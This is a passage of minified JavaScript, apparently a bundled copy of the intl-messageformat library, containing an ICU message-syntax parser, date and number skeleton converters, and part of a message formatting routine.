e||1!==e.type)}n.r(t),n.d(t,{IntlMessageFormat:()=>J,createDefaultFormatters:()=>Q,default:()=>Y,formatHTMLMessage:()=>K,formatToParts:()=>D,formatToString:()=>R}),function(e){e[e.literal=0]="literal",e[e.argument=1]="argument",e[e.number=2]="number",e[e.date=3]="date",e[e.time=4]="time",e[e.select=5]="select",e[e.plural=6]="plural"}(r||(r={}));var p,m=(p=function(e,t){return p=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},p(e,t)},function(e,t){function n(){this.constructor=e}p(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),h=function(){return h=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},h.apply(this,arguments)},v=function(e){function t(n,r,o,a){var i=e.call(this)||this;return i.message=n,i.expected=r,i.found=o,i.location=a,i.name="SyntaxError","function"==typeof Error.captureStackTrace&&Error.captureStackTrace(i,t),i}return m(t,e),t.buildMessage=function(e,t){function n(e){return e.charCodeAt(0).toString(16).toUpperCase()}function r(e){return e.replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\0/g,"\\0").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/[\x00-\x0F]/g,(function(e){return"\\x0"+n(e)})).replace(/[\x10-\x1F\x7F-\x9F]/g,(function(e){return"\\x"+n(e)}))}function o(e){return e.replace(/\\/g,"\\\\").replace(/\]/g,"\\]").replace(/\^/g,"\\^").replace(/-/g,"\\-").replace(/\0/g,"\\0").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/[\x00-\x0F]/g,(function(e){return"\\x0"+n(e)})).replace(/[\x10-\x1F\x7F-\x9F]/g,(function(e){return"\\x"+n(e)}))}function a(e){switch(e.type){case"literal":return'"'+r(e.text)+'"';case"class":var t=e.parts.map((function(e){return Array.isArray(e)?o(e[0])+"-"+o(e[1]):o(e)}));return"["+(e.inverted?"^":"")+t+"]";case"any":return"any character";case"end":return"end of input";case"other":return e.description}}return"Expected "+function(e){var t,n,r=e.map(a);if(r.sort(),r.length>0){for(t=1,n=1;t<r.length;t++)r[t-1]!==r[t]&&(r[n]=r[t],n++);r.length=n}switch(r.length){case 1:return r[0];case 2:return r[0]+" or "+r[1];default:return r.slice(0,-1).join(", ")+", or "+r[r.length-1]}}(e)+" but "+((i=t)?'"'+r(i)+'"':"end of input")+" found.";var i},t}(Error),g=function(e,t){t=void 0!==t?t:{};var n,o,a,i,u={},l={start:at},s=at,c=function(e){return e.join("")},d=function(e){return h({type:r.literal,value:e},Pt())},f=tt("argumentElement"),p="{",m=Xe("{",!1),g="}",y=Xe("}",!1),b=function(e){return h({type:r.argument,value:e},Pt())},w=tt("numberSkeletonId"),_=/^['\/{}]/,x=et(["'","/","{","}"],!1,!1),k={type:"any"},S=tt("numberSkeletonTokenOption"),T="/",P=Xe("/",!1),E=function(e){return e},C=tt("numberSkeletonToken"),O=function(e,t){return{stem:e,options:t}},A=function(e){return h({type:0,tokens:e},Pt())},j="::",I=Xe("::",!1),F=function(e){return e},L=function(e){return e.replace(/\s*$/,"")},N=",",M=Xe(",",!1),H="number",D=Xe("number",!1),R=function(e,t,n){return h({type:"number"===t?r.number:"date"===t?r.date:r.time,style:n&&n[2],value:e},Pt())},W="'",z=Xe("'",!1),U=/^[^']/,q=et(["'"],!0,!1),B=/^[^a-zA-Z'{}]/,$=et([["a","z"],["A","Z"],"'","{","}"],!0,!1),V=/^[a-zA-Z]/,G=et([["a","z"],["A","Z"]],!1,!1),K=function(e){return h({type:1,pattern:e},Pt())},Z="date",Q=Xe("date",!1),J="time",Y=Xe("time",!1),X="plural",ee=Xe("plural",!1),te="selectordinal",ne=Xe("selectordinal",!1),re="offset:",oe=Xe("offset:",!1),ae=function(e,t,n,o){return h({type:r.plural,pluralType:"plural"===t?"cardinal":"ordinal",value:e,offset:n?n[2]:0,options:o.reduce((function(e,t){var n=t.id,r=t.value,o=t.location;return n in e&&Ye('Duplicate option "'+n+'" in plural element: "'+Qe()+'"',Je()),e[n]={value:r,location:o},e}),{})},Pt())},ie="select",ue=Xe("select",!1),le=function(e,t){return h({type:r.select,value:e,options:t.reduce((function(e,t){var n=t.id,r=t.value,o=t.location;return n in e&&Ye('Duplicate option "'+n+'" in select element: "'+Qe()+'"',Je()),e[n]={value:r,location:o},e}),{})},Pt())},se="=",ce=Xe("=",!1),de=function(e,t){return h({id:e,value:t},Pt())},fe=function(e,t){return h({id:e,value:t},Pt())},pe=tt("whitespace pattern"),me=/^[\t-\r \x85\u200E\u200F\u2028\u2029]/,he=et([["\t","\r"]," ","","‎","‏","\u2028","\u2029"],!1,!1),ve=tt("syntax pattern"),ge=/^[!-\/:-@[-\^`{-~\xA1-\xA7\xA9\xAB\xAC\xAE\xB0\xB1\xB6\xBB\xBF\xD7\xF7\u2010-\u2027\u2030-\u203E\u2041-\u2053\u2055-\u205E\u2190-\u245F\u2500-\u2775\u2794-\u2BFF\u2E00-\u2E7F\u3001-\u3003\u3008-\u3020\u3030\uFD3E\uFD3F\uFE45\uFE46]/,ye=et([["!","/"],[":","@"],["[","^"],"`",["{","~"],["¡","§"],"©","«","¬","®","°","±","¶","»","¿","×","÷",["‐","‧"],["‰","‾"],["⁁","⁓"],["⁕","⁞"],["←","⑟"],["─","❵"],["➔","⯿"],["⸀","⹿"],["、","〃"],["〈","〠"],"〰","﴾","﴿","﹅","﹆"],!1,!1),be=tt("optional whitespace"),we=tt("number"),_e="-",xe=Xe("-",!1),ke=function(e,t){return t?e?-t:t:0},Se=(tt("apostrophe"),tt("double apostrophes")),Te="''",Pe=Xe("''",!1),Ee=function(){return"'"},Ce=/^[{}]/,Oe=et(["{","}"],!1,!1),Ae=function(e,t){return e+t.replace("''","'")},je=/^[^{}]/,Ie=et(["{","}"],!0,!1),Fe=tt("argNameOrNumber"),Le=tt("argNumber"),Ne="0",Me=Xe("0",!1),He=function(){return 0},De=/^[1-9]/,Re=et([["1","9"]],!1,!1),We=/^[0-9]/,ze=et([["0","9"]],!1,!1),Ue=function(e){return parseInt(e.join(""),10)},qe=tt("argName"),Be=0,$e=0,Ve=[{line:1,column:1}],Ge=0,Ke=[],Ze=0;if(void 0!==t.startRule){if(!(t.startRule in l))throw new Error("Can't start parsing from rule \""+t.startRule+'".');s=l[t.startRule]}function Qe(){return e.substring($e,Be)}function Je(){return rt($e,Be)}function Ye(e,t){throw function(e,t){return new v(e,[],"",t)}(e,t=void 0!==t?t:rt($e,Be))}function Xe(e,t){return{type:"literal",text:e,ignoreCase:t}}function et(e,t,n){return{type:"class",parts:e,inverted:t,ignoreCase:n}}function tt(e){return{type:"other",description:e}}function nt(t){var n,r=Ve[t];if(r)return r;for(n=t-1;!Ve[n];)n--;for(r={line:(r=Ve[n]).line,column:r.column};n<t;)10===e.charCodeAt(n)?(r.line++,r.column=1):r.column++,n++;return Ve[t]=r,r}function rt(e,t){var n=nt(e),r=nt(t);return{start:{offset:e,line:n.line,column:n.column},end:{offset:t,line:r.line,column:r.column}}}function ot(e){Be<Ge||(Be>Ge&&(Ge=Be,Ke=[]),Ke.push(e))}function at(){return it()}function it(){var e,t;for(e=[],t=ut();t!==u;)e.push(t),t=ut();return e}function ut(){var t;return(t=function(){var e,t;return e=Be,(t=lt())!==u&&($e=e,t=d(t)),e=t}())===u&&(t=function(){var t,n,r,o;return Ze++,t=Be,123===e.charCodeAt(Be)?(n=p,Be++):(n=u,0===Ze&&ot(m)),n!==u&&yt()!==u&&(r=kt())!==u&&yt()!==u?(125===e.charCodeAt(Be)?(o=g,Be++):(o=u,0===Ze&&ot(y)),o!==u?($e=t,t=n=b(r)):(Be=t,t=u)):(Be=t,t=u),Ze--,t===u&&(n=u,0===Ze&&ot(f)),t}())===u&&(t=function(){var t;return(t=function(){var t,n,r,o,a,i,l,s,c;return t=Be,123===e.charCodeAt(Be)?(n=p,Be++):(n=u,0===Ze&&ot(m)),n!==u&&yt()!==u&&(r=kt())!==u&&yt()!==u?(44===e.charCodeAt(Be)?(o=N,Be++):(o=u,0===Ze&&ot(M)),o!==u&&yt()!==u?(e.substr(Be,6)===H?(a=H,Be+=6):(a=u,0===Ze&&ot(D)),a!==u&&yt()!==u?(i=Be,44===e.charCodeAt(Be)?(l=N,Be++):(l=u,0===Ze&&ot(M)),l!==u&&(s=yt())!==u?(c=function(){var t,n,r;return t=Be,e.substr(Be,2)===j?(n=j,Be+=2):(n=u,0===Ze&&ot(I)),n!==u?(r=function(){var e,t,n;if(e=Be,t=[],(n=dt())!==u)for(;n!==u;)t.push(n),n=dt();else t=u;return t!==u&&($e=e,t=A(t)),e=t}(),r!==u?($e=t,t=n=F(r)):(Be=t,t=u)):(Be=t,t=u),t===u&&(t=Be,(n=lt())!==u&&($e=t,n=L(n)),t=n),t}(),c!==u?i=l=[l,s,c]:(Be=i,i=u)):(Be=i,i=u),i===u&&(i=null),i!==u&&(l=yt())!==u?(125===e.charCodeAt(Be)?(s=g,Be++):(s=u,0===Ze&&ot(y)),s!==u?($e=t,t=n=R(r,a,i)):(Be=t,t=u)):(Be=t,t=u)):(Be=t,t=u)):(Be=t,t=u)):(Be=t,t=u),t}())===u&&(t=function(){var t,n,r,o,a,i,l,s,c;return t=Be,123===e.charCodeAt(Be)?(n=p,Be++):(n=u,0===Ze&&ot(m)),n!==u&&yt()!==u&&(r=kt())!==u&&yt()!==u?(44===e.charCodeAt(Be)?(o=N,Be++):(o=u,0===Ze&&ot(M)),o!==u&&yt()!==u?(e.substr(Be,4)===Z?(a=Z,Be+=4):(a=u,0===Ze&&ot(Q)),a===u&&(e.substr(Be,4)===J?(a=J,Be+=4):(a=u,0===Ze&&ot(Y))),a!==u&&yt()!==u?(i=Be,44===e.charCodeAt(Be)?(l=N,Be++):(l=u,0===Ze&&ot(M)),l!==u&&(s=yt())!==u?(c=function(){var t,n,r;return t=Be,e.substr(Be,2)===j?(n=j,Be+=2):(n=u,0===Ze&&ot(I)),n!==u?(r=function(){var t,n,r,o;if(t=Be,n=Be,r=[],(o=ft())===u&&(o=pt()),o!==u)for(;o!==u;)r.push(o),(o=ft())===u&&(o=pt());else r=u;return(n=r!==u?e.substring(n,Be):r)!==u&&($e=t,n=K(n)),t=n}(),r!==u?($e=t,t=n=F(r)):(Be=t,t=u)):(Be=t,t=u),t===u&&(t=Be,(n=lt())!==u&&($e=t,n=L(n)),t=n),t}(),c!==u?i=l=[l,s,c]:(Be=i,i=u)):(Be=i,i=u),i===u&&(i=null),i!==u&&(l=yt())!==u?(125===e.charCodeAt(Be)?(s=g,Be++):(s=u,0===Ze&&ot(y)),s!==u?($e=t,t=n=R(r,a,i)):(Be=t,t=u)):(Be=t,t=u)):(Be=t,t=u)):(Be=t,t=u)):(Be=t,t=u),t}()),t}())===u&&(t=function(){var t,n,r,o,a,i,l,s,c,d,f;if(t=Be,123===e.charCodeAt(Be)?(n=p,Be++):(n=u,0===Ze&&ot(m)),n!==u)if(yt()!==u)if((r=kt())!==u)if(yt()!==u)if(44===e.charCodeAt(Be)?(o=N,Be++):(o=u,0===Ze&&ot(M)),o!==u)if(yt()!==u)if(e.substr(Be,6)===X?(a=X,Be+=6):(a=u,0===Ze&&ot(ee)),a===u&&(e.substr(Be,13)===te?(a=te,Be+=13):(a=u,0===Ze&&ot(ne))),a!==u)if(yt()!==u)if(44===e.charCodeAt(Be)?(i=N,Be++):(i=u,0===Ze&&ot(M)),i!==u)if(yt()!==u)if(l=Be,e.substr(Be,7)===re?(s=re,Be+=7):(s=u,0===Ze&&ot(oe)),s!==u&&(c=yt())!==u&&(d=bt())!==u?l=s=[s,c,d]:(Be=l,l=u),l===u&&(l=null),l!==u)if((s=yt())!==u){if(c=[],(d=ht())!==u)for(;d!==u;)c.push(d),d=ht();else c=u;c!==u&&(d=yt())!==u?(125===e.charCodeAt(Be)?(f=g,Be++):(f=u,0===Ze&&ot(y)),f!==u?($e=t,t=n=ae(r,a,l,c)):(Be=t,t=u)):(Be=t,t=u)}else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;return t}())===u&&(t=function(){var t,n,r,o,a,i,l,s,c;if(t=Be,123===e.charCodeAt(Be)?(n=p,Be++):(n=u,0===Ze&&ot(m)),n!==u)if(yt()!==u)if((r=kt())!==u)if(yt()!==u)if(44===e.charCodeAt(Be)?(o=N,Be++):(o=u,0===Ze&&ot(M)),o!==u)if(yt()!==u)if(e.substr(Be,6)===ie?(a=ie,Be+=6):(a=u,0===Ze&&ot(ue)),a!==u)if(yt()!==u)if(44===e.charCodeAt(Be)?(i=N,Be++):(i=u,0===Ze&&ot(M)),i!==u)if(yt()!==u){if(l=[],(s=mt())!==u)for(;s!==u;)l.push(s),s=mt();else l=u;l!==u&&(s=yt())!==u?(125===e.charCodeAt(Be)?(c=g,Be++):(c=u,0===Ze&&ot(y)),c!==u?($e=t,t=n=le(r,l)):(Be=t,t=u)):(Be=t,t=u)}else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;else Be=t,t=u;return t}()),t}function lt(){var e,t,n;if(e=Be,t=[],(n=wt())===u&&(n=_t())===u&&(n=xt()),n!==u)for(;n!==u;)t.push(n),(n=wt())===u&&(n=_t())===u&&(n=xt());else t=u;return t!==u&&($e=e,t=c(t)),t}function st(){var t,n,r,o,a;if(Ze++,t=Be,n=[],r=Be,o=Be,Ze++,(a=vt())===u&&(_.test(e.charAt(Be))?(a=e.charAt(Be),Be++):(a=u,0===Ze&&ot(x))),Ze--,a===u?o=void 0:(Be=o,o=u),o!==u?(e.length>Be?(a=e.charAt(Be),Be++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(Be=r,r=u)):(Be=r,r=u),r!==u)for(;r!==u;)n.push(r),r=Be,o=Be,Ze++,(a=vt())===u&&(_.test(e.charAt(Be))?(a=e.charAt(Be),Be++):(a=u,0===Ze&&ot(x))),Ze--,a===u?o=void 0:(Be=o,o=u),o!==u?(e.length>Be?(a=e.charAt(Be),Be++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(Be=r,r=u)):(Be=r,r=u);else n=u;return t=n!==u?e.substring(t,Be):n,Ze--,t===u&&(n=u,0===Ze&&ot(w)),t}function ct(){var t,n,r;return Ze++,t=Be,47===e.charCodeAt(Be)?(n=T,Be++):(n=u,0===Ze&&ot(P)),n!==u&&(r=st())!==u?($e=t,t=n=E(r)):(Be=t,t=u),Ze--,t===u&&(n=u,0===Ze&&ot(S)),t}function dt(){var e,t,n,r;if(Ze++,e=Be,yt()!==u)if((t=st())!==u){for(n=[],r=ct();r!==u;)n.push(r),r=ct();n!==u?($e=e,e=O(t,n)):(Be=e,e=u)}else Be=e,e=u;else Be=e,e=u;return Ze--,e===u&&0===Ze&&ot(C),e}function ft(){var t,n,r,o;if(t=Be,39===e.charCodeAt(Be)?(n=W,Be++):(n=u,0===Ze&&ot(z)),n!==u){if(r=[],(o=wt())===u&&(U.test(e.charAt(Be))?(o=e.charAt(Be),Be++):(o=u,0===Ze&&ot(q))),o!==u)for(;o!==u;)r.push(o),(o=wt())===u&&(U.test(e.charAt(Be))?(o=e.charAt(Be),Be++):(o=u,0===Ze&&ot(q)));else r=u;r!==u?(39===e.charCodeAt(Be)?(o=W,Be++):(o=u,0===Ze&&ot(z)),o!==u?t=n=[n,r,o]:(Be=t,t=u)):(Be=t,t=u)}else Be=t,t=u;if(t===u)if(t=[],(n=wt())===u&&(B.test(e.charAt(Be))?(n=e.charAt(Be),Be++):(n=u,0===Ze&&ot($))),n!==u)for(;n!==u;)t.push(n),(n=wt())===u&&(B.test(e.charAt(Be))?(n=e.charAt(Be),Be++):(n=u,0===Ze&&ot($)));else t=u;return t}function pt(){var t,n;if(t=[],V.test(e.charAt(Be))?(n=e.charAt(Be),Be++):(n=u,0===Ze&&ot(G)),n!==u)for(;n!==u;)t.push(n),V.test(e.charAt(Be))?(n=e.charAt(Be),Be++):(n=u,0===Ze&&ot(G));else t=u;return t}function mt(){var t,n,r,o,a;return t=Be,yt()!==u&&(n=Tt())!==u&&yt()!==u?(123===e.charCodeAt(Be)?(r=p,Be++):(r=u,0===Ze&&ot(m)),r!==u&&(o=it())!==u?(125===e.charCodeAt(Be)?(a=g,Be++):(a=u,0===Ze&&ot(y)),a!==u?($e=t,t=de(n,o)):(Be=t,t=u)):(Be=t,t=u)):(Be=t,t=u),t}function ht(){var t,n,r,o,a;return t=Be,yt()!==u?(n=function(){var t,n,r,o;return t=Be,n=Be,61===e.charCodeAt(Be)?(r=se,Be++):(r=u,0===Ze&&ot(ce)),r!==u&&(o=bt())!==u?n=r=[r,o]:(Be=n,n=u),(t=n!==u?e.substring(t,Be):n)===u&&(t=Tt()),t}(),n!==u&&yt()!==u?(123===e.charCodeAt(Be)?(r=p,Be++):(r=u,0===Ze&&ot(m)),r!==u&&(o=it())!==u?(125===e.charCodeAt(Be)?(a=g,Be++):(a=u,0===Ze&&ot(y)),a!==u?($e=t,t=fe(n,o)):(Be=t,t=u)):(Be=t,t=u)):(Be=t,t=u)):(Be=t,t=u),t}function vt(){var t;return Ze++,me.test(e.charAt(Be))?(t=e.charAt(Be),Be++):(t=u,0===Ze&&ot(he)),Ze--,t===u&&0===Ze&&ot(pe),t}function gt(){var t;return Ze++,ge.test(e.charAt(Be))?(t=e.charAt(Be),Be++):(t=u,0===Ze&&ot(ye)),Ze--,t===u&&0===Ze&&ot(ve),t}function yt(){var t,n,r;for(Ze++,t=Be,n=[],r=vt();r!==u;)n.push(r),r=vt();return t=n!==u?e.substring(t,Be):n,Ze--,t===u&&(n=u,0===Ze&&ot(be)),t}function bt(){var t,n,r;return Ze++,t=Be,45===e.charCodeAt(Be)?(n=_e,Be++):(n=u,0===Ze&&ot(xe)),n===u&&(n=null),n!==u&&(r=St())!==u?($e=t,t=n=ke(n,r)):(Be=t,t=u),Ze--,t===u&&(n=u,0===Ze&&ot(we)),t}function wt(){var t,n;return Ze++,t=Be,e.substr(Be,2)===Te?(n=Te,Be+=2):(n=u,0===Ze&&ot(Pe)),n!==u&&($e=t,n=Ee()),Ze--,(t=n)===u&&(n=u,0===Ze&&ot(Se)),t}function _t(){var t,n,r,o,a,i;if(t=Be,39===e.charCodeAt(Be)?(n=W,Be++):(n=u,0===Ze&&ot(z)),n!==u)if(Ce.test(e.charAt(Be))?(r=e.charAt(Be),Be++):(r=u,0===Ze&&ot(Oe)),r!==u){for(o=Be,a=[],e.substr(Be,2)===Te?(i=Te,Be+=2):(i=u,0===Ze&&ot(Pe)),i===u&&(U.test(e.charAt(Be))?(i=e.charAt(Be),Be++):(i=u,0===Ze&&ot(q)));i!==u;)a.push(i),e.substr(Be,2)===Te?(i=Te,Be+=2):(i=u,0===Ze&&ot(Pe)),i===u&&(U.test(e.charAt(Be))?(i=e.charAt(Be),Be++):(i=u,0===Ze&&ot(q)));(o=a!==u?e.substring(o,Be):a)!==u?(39===e.charCodeAt(Be)?(a=W,Be++):(a=u,0===Ze&&ot(z)),a!==u?($e=t,t=n=Ae(r,o)):(Be=t,t=u)):(Be=t,t=u)}else Be=t,t=u;else Be=t,t=u;return t}function xt(){var t,n;return t=Be,je.test(e.charAt(Be))?(n=e.charAt(Be),Be++):(n=u,0===Ze&&ot(Ie)),n!==u?e.substring(t,Be):n}function kt(){var t,n;return Ze++,t=Be,(n=St())===u&&(n=Tt()),t=n!==u?e.substring(t,Be):n,Ze--,t===u&&(n=u,0===Ze&&ot(Fe)),t}function St(){var t,n,r,o,a;if(Ze++,t=Be,48===e.charCodeAt(Be)?(n=Ne,Be++):(n=u,0===Ze&&ot(Me)),n!==u&&($e=t,n=He()),(t=n)===u){if(t=Be,n=Be,De.test(e.charAt(Be))?(r=e.charAt(Be),Be++):(r=u,0===Ze&&ot(Re)),r!==u){for(o=[],We.test(e.charAt(Be))?(a=e.charAt(Be),Be++):(a=u,0===Ze&&ot(ze));a!==u;)o.push(a),We.test(e.charAt(Be))?(a=e.charAt(Be),Be++):(a=u,0===Ze&&ot(ze));o!==u?n=r=[r,o]:(Be=n,n=u)}else Be=n,n=u;n!==u&&($e=t,n=Ue(n)),t=n}return Ze--,t===u&&(n=u,0===Ze&&ot(Le)),t}function Tt(){var t,n,r,o,a;if(Ze++,t=Be,n=[],r=Be,o=Be,Ze++,(a=vt())===u&&(a=gt()),Ze--,a===u?o=void 0:(Be=o,o=u),o!==u?(e.length>Be?(a=e.charAt(Be),Be++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(Be=r,r=u)):(Be=r,r=u),r!==u)for(;r!==u;)n.push(r),r=Be,o=Be,Ze++,(a=vt())===u&&(a=gt()),Ze--,a===u?o=void 0:(Be=o,o=u),o!==u?(e.length>Be?(a=e.charAt(Be),Be++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(Be=r,r=u)):(Be=r,r=u);else n=u;return t=n!==u?e.substring(t,Be):n,Ze--,t===u&&(n=u,0===Ze&&ot(qe)),t}function Pt(){return t&&t.captureLocation?{location:Je()}:{}}if((n=s())!==u&&Be===e.length)return n;throw n!==u&&Be<e.length&&ot({type:"end"}),o=Ke,a=Ge<e.length?e.charAt(Ge):null,i=Ge<e.length?rt(Ge,Ge+1):rt(Ge,Ge),new v(v.buildMessage(o,a),o,a,i)},y=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)r[o]=a[i];return r},b=/(^|[^\\])#/g;function w(e){e.forEach((function(e){(c(e)||s(e))&&Object.keys(e.options).forEach((function(t){for(var n,r=e.options[t],a=-1,i=void 0,u=0;u<r.value.length;u++){var l=r.value[u];if(o(l)&&b.test(l.value)){a=u,i=l;break}}if(i){var s=i.value.replace(b,"$1{"+e.value+", number}"),c=g(s);(n=r.value).splice.apply(n,y([a,1],c))}w(r.value)}))}))}function _(e,t){var n=g(e,t);return t&&!1===t.normalizeHashtagInPlural||w(n),n}var x=n(37613),k=function(){return k=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},k.apply(this,arguments)},S=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g;function T(e){var t={};return e.replace(S,(function(e){var n=e.length;switch(e[0]){case"G":t.era=4===n?"long":5===n?"narrow":"short";break;case"y":t.year=2===n?"2-digit":"numeric";break;case"Y":case"u":case"U":case"r":throw new RangeError("`Y/u/U/r` (year) patterns are not supported, use `y` instead");case"q":case"Q":throw new RangeError("`q/Q` (quarter) patterns are not supported");case"M":case"L":t.month=["numeric","2-digit","short","long","narrow"][n-1];break;case"w":case"W":throw new RangeError("`w/W` (week) patterns are not supported");case"d":t.day=["numeric","2-digit"][n-1];break;case"D":case"F":case"g":throw new RangeError("`D/F/g` (day) patterns are not supported, use `d` instead");case"E":t.weekday=4===n?"short":5===n?"narrow":"short";break;case"e":if(n<4)throw new RangeError("`e..eee` (weekday) patterns are not supported");t.weekday=["short","long","narrow","short"][n-4];break;case"c":if(n<4)throw new RangeError("`c..ccc` (weekday) patterns are not supported");t.weekday=["short","long","narrow","short"][n-4];break;case"a":t.hour12=!0;break;case"b":case"B":throw new RangeError("`b/B` (period) patterns are not supported, use `a` instead");case"h":t.hourCycle="h12",t.hour=["numeric","2-digit"][n-1];break;case"H":t.hourCycle="h23",t.hour=["numeric","2-digit"][n-1];break;case"K":t.hourCycle="h11",t.hour=["numeric","2-digit"][n-1];break;case"k":t.hourCycle="h24",t.hour=["numeric","2-digit"][n-1];break;case"j":case"J":case"C":throw new RangeError("`j/J/C` (hour) patterns are not supported, use `h/H/K/k` instead");case"m":t.minute=["numeric","2-digit"][n-1];break;case"s":t.second=["numeric","2-digit"][n-1];break;case"S":case"A":throw new RangeError("`S/A` (second) pattenrs are not supported, use `s` instead");case"z":t.timeZoneName=n<4?"short":"long";break;case"Z":case"O":case"v":case"V":case"X":case"x":throw new RangeError("`Z/O/v/V/X/x` (timeZone) pattenrs are not supported, use `z` instead")}return""})),t}var P=/^\.(?:(0+)(\+|#+)?)?$/g,E=/^(@+)?(\+|#+)?$/g;function C(e){var t={};return e.replace(E,(function(e,n,r){return"string"!=typeof r?(t.minimumSignificantDigits=n.length,t.maximumSignificantDigits=n.length):"+"===r?t.minimumSignificantDigits=n.length:"#"===n[0]?t.maximumSignificantDigits=n.length:(t.minimumSignificantDigits=n.length,t.maximumSignificantDigits=n.length+("string"==typeof r?r.length:0)),""})),t}function O(e){switch(e){case"sign-auto":return{signDisplay:"auto"};case"sign-accounting":return{currencySign:"accounting"};case"sign-always":return{signDisplay:"always"};case"sign-accounting-always":return{signDisplay:"always",currencySign:"accounting"};case"sign-except-zero":return{signDisplay:"exceptZero"};case"sign-accounting-except-zero":return{signDisplay:"exceptZero",currencySign:"accounting"};case"sign-never":return{signDisplay:"never"}}}function A(e){return O(e)||{}}function j(e){for(var t={},n=0,r=e;n<r.length;n++){var o=r[n];switch(o.stem){case"percent":t.style="percent";continue;case"currency":t.style="currency",t.currency=o.options[0];continue;case"group-off":t.useGrouping=!1;continue;case"precision-integer":t.maximumFractionDigits=0;continue;case"measure-unit":t.style="unit",t.unit=o.options[0].replace(/^(.*?)-/,"");continue;case"compact-short":t.notation="compact",t.compactDisplay="short";continue;case"compact-long":t.notation="compact",t.compactDisplay="long";continue;case"scientific":t=k(k(k({},t),{notation:"scientific"}),o.options.reduce((function(e,t){return k(k({},e),A(t))}),{}));continue;case"engineering":t=k(k(k({},t),{notation:"engineering"}),o.options.reduce((function(e,t){return k(k({},e),A(t))}),{}));continue;case"notation-simple":t.notation="standard";continue;case"unit-width-narrow":t.currencyDisplay="narrowSymbol",t.unitDisplay="narrow";continue;case"unit-width-short":t.currencyDisplay="code",t.unitDisplay="short";continue;case"unit-width-full-name":t.currencyDisplay="name",t.unitDisplay="long";continue;case"unit-width-iso-code":t.currencyDisplay="symbol";continue}if(P.test(o.stem)){if(o.options.length>1)throw new RangeError("Fraction-precision stems only accept a single optional option");o.stem.replace(P,(function(e,n,r){return"."===e?t.maximumFractionDigits=0:"+"===r?t.minimumFractionDigits=r.length:"#"===n[0]?t.maximumFractionDigits=n.length:(t.minimumFractionDigits=n.length,t.maximumFractionDigits=n.length+("string"==typeof r?r.length:0)),""})),o.options.length&&(t=k(k({},t),C(o.options[0])))}else if(E.test(o.stem))t=k(k({},t),C(o.stem));else{var a=O(o.stem);a&&(t=k(k({},t),a))}}return t}var I,F=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},e(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),L=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)r[o]=a[i];return r},N=/\\#/g,M=/(^|[^\\])#/g,H=function(e){function t(t,n){var r=e.call(this,t)||this;return r.variableId=n,r}return F(t,e),t}(Error);function D(e,t,n,r,p,m,h){if(1===e.length&&o(e[0])){var v=e[0].value;return"number"==typeof m&&(v=v.replace(M,"$1"+n.getNumberFormat(t).format(m))),[{type:0,value:v.replace(N,"#")}]}for(var g,y=[],b=0,w=e;b<w.length;b++){var _=w[b];if(o(_)){var x=_.value;"number"==typeof m&&(x=x.replace(M,"$1"+n.getNumberFormat(t).format(m))),y.push({type:0,value:x.replace(N,"#")})}else{var k=_.value;if(!p||!(k in p))throw new H('The intl string context variable "'+k+'" was not provided to the string "'+h+'"');if(v=p[k],a(_))v&&"string"!=typeof v&&"number"!=typeof v||(v="string"==typeof v||"number"==typeof v?String(v):""),y.push({type:1,value:v});else if(u(_)){var S="string"==typeof _.style?r.date[_.style]:void 0;y.push({type:0,value:n.getDateTimeFormat(t,S).format(v)})}else if(l(_))S="string"==typeof _.style?r.time[_.style]:f(_.style)?T(_.style.pattern):void 0,y.push({type:0,value:n.getDateTimeFormat(t,S).format(v)});else if(i(_))S="string"==typeof _.style?r.number[_.style]:d(_.style)?j(_.style.tokens):void 0,y.push({type:0,value:n.getNumberFormat(t,S).format(v)});else if(s(_)){if(!(P=_.options[v]||_.options.other))throw new RangeError('Invalid values for "'+_.value+'": "'+v+'". Options are "'+Object.keys(_.options).join('", "')+'"');y.push.apply(y,D(P.value,t,n,r,p))}else if(c(_)){var P;if(!(P=_.options["="+v])){if(!Intl.PluralRules)throw new H('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n');var E=n.getPluralRules(t,{type:_.pluralType}).select(v-(_.offset||0));P=_.options[E]||_.options.other}if(!P)throw new RangeError('Invalid values for "'+_.value+'": "'+v+'". Options are 